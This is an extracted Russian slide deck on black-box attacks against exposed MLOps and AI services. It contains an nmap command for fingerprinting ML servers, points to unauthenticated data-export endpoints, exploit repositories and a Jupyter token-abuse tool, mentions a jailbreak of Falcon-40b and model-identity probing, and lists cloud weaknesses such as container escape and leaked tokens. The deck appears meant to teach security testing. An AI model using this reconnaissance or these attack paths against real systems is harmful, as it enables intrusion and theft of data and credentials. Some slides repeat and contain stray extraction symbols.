

# **BlackBox. Имеем только IP.**

Некоторые компании дают доступ MLOPS решениям во вне.



### **BlackBox. Имеем только IP.**

Некоторые компании дают доступ MLOPS решениям во вне.



### **BlackBox. Имеем только IP.**

Некоторые компании дают доступ MLOPS решениям во вне.



### **BlackBox. Ml + Nmap = MLMAP ?**

Стандартное определение версий можно выполнить используя скрипты для NMAP.

#### nmap --script ai-tools.nse, ml-server-version.nse p80,443,4141,4200,5000,5001,8000,8001,8080,8081,8237,8 265,8888,43800,54321,54322 <target>



https://github.com/alkaet/LobotoMl/tree/main/mlmap https://github.com/protectai/ai-exploits/tree/main/nmap-nse

# **BlackBox. Осматриваем что нам доступно в веб-приложении**

# **/api/v1/database/export**



https://hackstery.com/wp-content/uploads/2023/11/mlops\_owasp\_oslo\_2023.pdf

### BlackBox. Осматриваем что нам доступно в веб-приложении

А в частности, при помощи веб-интерфейса мы можем использовать все токены модели или обратится к endpoints, которые выдадут конфиденциальную информацию без регистрации



#### **BlackBox. Ищем к чему может быть уязвима модель.**

1. Производительность: Разные модели имеют разную точность и скорость для различных задач; модели оптимизированы для конкретных типов данных.

2. Контекст: Использование модели зависит от её предназначения; некоторые модели специализируются на изображениях, другие - на тексте или временных рядах.

3. Внешние данные: Время отклика и размер данных могут указывать на сложность модели.

4. Тип ошибок: Характер ошибок может намекать на особенности модели.

Однако инструментов, которые могут делать это автоматизировано - пока нет(

#### Description

#### **Falcon-40b-instruct is** susceptible to hypothetical response jailbreak attack

#### **System configuration**

In what follows, I have used the chat interface with the (default in the app) system prompt

The following is a conversation between a highly knowledgeable and intelligen

And the following parameters:

- $\bullet$  Temperature = 0.8
- `p (nucleus sampling)` =  $0.9$

#### **Normal Behavior**

https://airisk.io/

# **LLM**は、彼女が誰であるかを尋ねら れ、モデル名を答えるかもしれない。

**LLM можно спросить кто она и она может дать название модели – в худших случаях информацию о себе.**

**Часть 3: Сценарии BlackBox и WhiteBox атак.**

**BlackBox. Ищем к чему может быть уязвима модель.**

Hi who are U?

Hello! I'm LLaMA, an AI assistant developed by Meta AI that can understand and respond to human input in a conversational manner. My primary function is to assist users with their queries and provide helpful responses to a wide range of topics. Is there anything specific you would like to know or discuss?

### **BlackBox. Где достать эксплоиты?**

#### **Al Exploits**



The AI world has a security problem and it's not just in the inputs given to LLMs such as ChatGPT. Based on research done by Protect AI and independent security experts on the Huntr Bug Bounty Platform, there are far more impactful and practical attacks against the tools, libraries and frameworks used to build, train, and deploy machine learning models. Many of these attacks lead to complete system takeovers and/or loss of sensitive data, models, or credentials most often without the need for authentication.

With the release of this repository, Protect Al hopes to demystify to the Information Security community what practical attacks against AI/Machine Learning infrastructure look like in the real world and raise awareness to the amount of vulnerable components that currently exist in the AI/ML ecosystem. More vulnerabilities can be found here:

#### https://github.com/protectai/ai-exploits https://security.snyk.io/



S

 $\mathsf{C}$  $\Delta$ 1

 $\Omega$ 

 $\Delta$ 

 $\overline{ve}$ 

Часть 3: Сценарии BlackBox и WhiteBox атак.

# BlackBox. Pass-the-Hash in Jupyter, можно ли провести эксплуатацию имея только токен?

(test) [12ms][main][~/vger]\$

https://github.com/JosephTLucas/vger

# **BlackBox. Уязвимый MlaaS.**



Уязвимые внешние компоненты в облачных средах

Отсутсвие контролирования файловой среды для всех пользователей

Некотнролируемый доступ к вычислительным средам

Возможность побега из контейнера

Логгирование пользовательских учётных данных при запуске задачи

Конфигурационные файлы агентов могут содержать учётные данные

Не реализован принцип наименьших привелегий для компьютеров в облачной среде

Использование утёкших долгосрочных токенов для получения доступа к облачному хранилищу

Злоупотребление облачными агентами при использовании внешних сервисов

# BlackBox. Уязвимый MlaaS.



# **부: 앞으로 나아갈 방향**

# **Часть 4: Куда двигаться дальше.**

